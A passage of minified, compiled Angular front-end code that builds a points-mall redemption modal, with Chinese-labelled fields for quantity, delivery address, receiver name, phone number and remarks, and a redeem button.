e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","detail-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","descripte"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,161,"div",[["class","detail-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u5151\u6362\u4fe1\u606f"])),(n()(),e["\u0275eld"](13,0,null,null,8,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u4ef7\u503c:"])),(n()(),e["\u0275eld"](16,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["\uffe5",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206:"])),(n()(),e["\u0275eld"](20,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275eld"](22,0,null,null,18,"div",[["class","exchange-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"span",[["class","pl"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53ef\u7528\u79ef\u5206:"])),(n()(),e["\u0275eld"](25,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[["class","pr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u6570\u91cf:"])),(n()(),e["\u0275eld"](29,0,null,null,11,"div",[["class","exchange-number fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["-"])),(n()(),e["\u0275eld"](32,0,null,null,6,"input",[["appLimitInput",""],["placeholder","\u8bf7\u8f93\u5165\u5151\u6362\u6570\u91cf"],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,33)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,33).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(i.goodNumber=t)&&o),o}),null,null)),e["\u0275did"](33,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](35,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](37,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](38,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["+"])),(n()(),e["\u0275eld"](41,0,null,null,125,"form",[["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],(function(n,l,t){var o=!0;return"submit"===l&&(o=!1!==e["\u0275nov"](n,46).onSubmit(t)&&o),"reset"===l&&(o=!1!==e["\u0275nov"](n,46).onReset()&&o),o}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](43,1785856,null,1,v.b,[g.n,e.ElementRef,e.Renderer2,g.H],null,null),e["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),e["\u0275did"](45,16384,null,0,m.x,[],null,null),e["\u0275did"](46,540672,null,0,m.i,[[8,null],[8,null]],{form:[0,"form"]},null),e["\u0275prd"](2048,null,m.c,null,[m.i]),e["\u0275did"](48,16384,null,0,m.q,[[4,m.c]],null,null),(n()(),e["\u0275eld"](49,0,null,null,19,"nz-form-item",[["nz-row",""]],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](51,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),e["\u0275did"](53,4931584,null,0,P.c,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q],null,null),(n()(),e["\u0275eld"](54,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](56,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[2,P.c],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u914d\u9001\u81f3"])),(n()(),e["\u0275eld"](58,0,null,0,10,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](60,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[2,P.c],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,3,{defaultValidateControl:0}),(n()(),e["\u0275eld"](62,0,null,0,6,"nz-cascader",[["formControlName","area"],["nzPlaceHolder","\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740"]],[[1,"tabIndex",0],[2,"ant-cascader-lg",null],[2,"ant-cascader-sm",null],[2,"ant-cascader-picker-disabled",null],[2,"ant-cascader-picker-open",null],[2,"ant-cascader-picker-with-value",null],[2,"ant-cascader-focused",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keydown"],[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(n,l,t){var o=!0;return"keydown"===l&&(o=!1!==e["\u0275nov"](n,64).onKeyDown(t)&&o),"click"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerClick()&&o),"mouseenter"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseEnter()&&o),"mouseleave"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseLeave(t)&&o),o}),x.b,x.a)),e["\u0275prd"](131584,null,M.d,M.d,[]),e["\u0275did"](64,245760,null,0,M.a,[M.d,f.e,g.n,e.ChangeDetectorRef,e.ElementRef,e.Renderer2,[8,null]],{nzPlaceHolder:[0,"nzPlaceHolder"],nzOptions:[1,"nzOptions"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[M.a]),e["\u0275did"](66,671744,null,0,m.h,[[3,m.c],[8,null],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[3,4]],m.o,null,[m.h]),e["\u0275did"](68,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](69,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](71,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](73,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](75,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u8be6\u7ec6\u5730\u5740"])),(n()(),e["\u0275eld"](77,0,null,0,15,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](79,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,5,{defaultValidateControl:0}),(n()(),e["\u0275eld"](81,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](82,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,6,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](84,0,null,0,8,"textarea",[["formControlName","address"],["maxlength","100"],["nz-input",""],["placeholder","\u5efa\u8bae\u60a8\u5982\u5b9e\u586b\u5199\u8be6\u7ec6\u6536\u8d27\u5730\u5740\uff0c\u4f8b\u5982\u8857\u9053\u540d\u79f0\uff0c\u95e8\u724c\u53f7\u7801\uff0c\u697c\u5c42\u548c\u623f\u95f4\u53f7\u7b49\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,86)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,86).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](85,16384,[[6,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](86,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](87,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](90,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[5,4]],m.o,null,[m.h]),e["\u0275did"](92,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](93,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](95,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,7,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](97,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](99,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u59d3\u540d"])),(n()(),e["\u0275eld"](101,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](103,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,8,{defaultValidateControl:0}),(n()(),e["\u0275eld"](105,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](106,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,9,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](108,0,null,0,9,"input",[["appLimitInput",""],["formControlName","receiver"],["maxlength","15"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,110)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,110).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,117).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,117).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,117).onInput(t)&&o),o}),null,null)),e["\u0275did"](109,16384,[[9,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](110,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](111,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](114,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[8,4]],m.o,null,[m.h]),e["\u0275did"](116,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](117,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](118,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](120,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](122,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](124,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u624b\u673a\u53f7\u7801"])),(n()(),e["\u0275eld"](126,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](128,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,11,{defaultValidateControl:0}),(n()(),e["\u0275eld"](130,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](131,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,12,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](133,0,null,0,9,"input",[["appLimitInput",""],["formControlName","phoneNum"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,135)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,135).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,142).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,142).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,142).onInput(t)&&o),o}),null,null)),e["\u0275did"](134,16384,[[12,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](135,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](136,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](139,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[11,4]],m.o,null,[m.h]),e["\u0275did"](141,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](142,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](143,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](145,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](147,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](149,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](151,0,null,0,15,"nz-form-control",[["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](153,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),e["\u0275qud"](603979776,14,{defaultValidateControl:0}),(n()(),e["\u0275eld"](155,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](156,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,15,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](158,0,null,0,8,"textarea",[["formControlName","mark"],["maxlength","200"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u5907\u6ce8\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,160)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,160).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](159,16384,[[15,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](160,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](161,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](164,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[14,4]],m.o,null,[m.h]),e["\u0275did"](166,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](167,0,null,null,4,"button",[["nz-button",""],["nzSize","large"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.submitForm()&&e),e}),R.b,R.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](169,1818624,null,1,w.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,S.b,g.H,e.NgZone,g.n,[2,g.j],[2,y.a]],{nzSize:[0,"nzSize"]},null),e["\u0275qud"](603979776,16,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u7acb\u5373\u5151\u6362"]))],(function(n,l){var t=l.component;n(l,5,0,t.goodData.smallimg),n(l,35,0,t.goodNumber),n(l,38,0,"number"),n(l,43,0),n(l,46,0,t.validateForm),n(l,51,0),n(l,53,0),n(l,56,0,"5"),n(l,60,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,64,0,"\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740",t.nzOptions),n(l,66,0,"area"),n(l,71,0),n(l,75,0,"5"),n(l,79,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,87,0,"100"),n(l,90,0,"address"),n(l,95,0),n(l,99,0,"5"),n(l,103,0,"18","1","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"),n(l,111,0,"15"),n(l,114,0,"receiver"),n(l,117,0,"chinese"),n(l,120,0),n(l,124,0,"5"),n(l,128,0,"18","1","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"),n(l,136,0,"11"),n(l,139,0,"phoneNum"),n(l,142,0,"number"),n(l,145,0),n(l,149,0,"5"),n(l,153,0,"18","1"),n(l,161,0,"200"),n(l,164,0,"mark"),n(l,169,0,"large")}),(function(n,l){var t=l.component;n(l,7,0,t.goodData.pluname),n(l,9,0,t.goodData.describe),n(l,17,0,t.goodData.cprice),n(l,21,0,t.goodData.price*t.goodNumber),n(l,26,0,t.goodData.integral),n(l,32,0,e["\u0275nov"](l,37).ngClassUntouched,e["\u0275nov"](l,37).ngClassTouched,e["\u0275nov"](l,37).ngClassPristine,e["\u0275nov"](l,37).ngClassDirty,e["\u0275nov"](l,37).ngClassValid,e["\u0275nov"](l,37).ngClassInvalid,e["\u0275nov"](l,37).ngClassPending),n(l,41,0,e["\u0275nov"](l,48).ngClassUntouched,e["\u0275nov"](l,48).ngClassTouched,e["\u0275nov"](l,48).ngClassPristine,e["\u0275nov"](l,48).ngClassDirty,e["\u0275nov"](l,48).ngClassValid,e["\u0275nov"](l,48).ngClassInvalid,e["\u0275nov"](l,48).ngClassPending),n(l,49,0,e["\u0275nov"](l,51).withHelpClass),n(l,62,1,["0","large"===e["\u0275nov"](l,64).nzSize,"small"===e["\u0275nov"](l,64).nzSize,e["\u0275nov"](l,64).nzDisabled,e["\u0275nov"](l,64).menuVisible,!!e["\u0275nov"](l,64).inputValue,e["\u0275nov"](l,64).isFocused,e["\u0275nov"](l,68).ngClassUntouched,e["\u0275nov"](l,68).ngClassTouched,e["\u0275nov"](l,68).ngClassPristine,e["\u0275nov"](l,68).ngClassDirty,e["\u0275nov"](l,68).ngClassValid,e["\u0275nov"](l,68).ngClassInvalid,e["\u0275nov"](l,68).ngClassPending]),n(l,69,0,e["\u0275nov"](l,71).withHelpClass),n(l,81,1,[e["\u0275nov"](l,82).nzCompact,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).isSmallSearch,e["\u0275nov"](l,82).isAffixWrapper,e["\u0275nov"](l,82).isAddOn,e["\u0275nov"](l,82).isGroup,e["\u0275nov"](l,82).isLargeGroup,e["\u0275nov"](l,82).isLargeGroupWrapper,e["\u0275nov"](l,82).isLargeAffix,e["\u0275nov"](l,82).isLargeSearch